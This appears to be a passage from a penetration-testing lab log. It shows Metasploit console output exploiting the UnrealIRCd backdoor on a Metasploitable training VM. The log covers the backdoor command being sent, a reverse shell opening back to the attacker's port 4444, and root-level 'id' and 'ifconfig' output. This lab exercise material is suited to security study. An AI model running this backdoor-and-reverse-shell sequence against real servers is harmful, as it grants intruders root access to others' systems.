 :irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 192.168.140.135:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 100PUNfqbOgvWwnN;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "100PUNfqbOgvWwnN\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.140.131:4444 → 192.168.140.135:41809) at 2020-02-25 23:55:23 +0800
id
uid=0(root) gid=0(root)
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:23:6a:5a
inet addr:192.168.140.135  Bcast:192.168.140.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe23:6a5a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:3209 errors:0 dropped:0 overruns:0 frame:0
TX packets:1665 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:213508 (208.5 KB)  TX bytes:161164 (157.3 KB)
Interrupt:17 Base address:0×2000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:455 errors:0 dropped:0 overruns:0 frame:0
TX packets:455 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:196925 (192.3 KB)  TX bytes:196925 (192.3 KB)